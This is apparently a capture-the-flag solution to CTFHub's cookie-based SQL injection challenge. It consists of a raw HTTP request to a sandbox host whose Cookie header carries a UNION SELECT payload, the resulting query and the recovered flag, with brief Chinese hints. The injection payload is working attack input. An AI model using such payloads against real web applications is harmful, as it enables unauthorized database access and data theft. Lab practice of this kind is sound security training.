 GET / HTTP/1.1
Host: challenge-95957f811bee2bcd.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,(select group_concat(rrorrmnumt) from sqli.iwfgbrhwsd)#;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,(select
group_concat(rrorrmnumt) from sqli.iwfgbrhwsd)#
ID: 1
Data: ctfhub{fffdf2fca02abf9f9da7c608}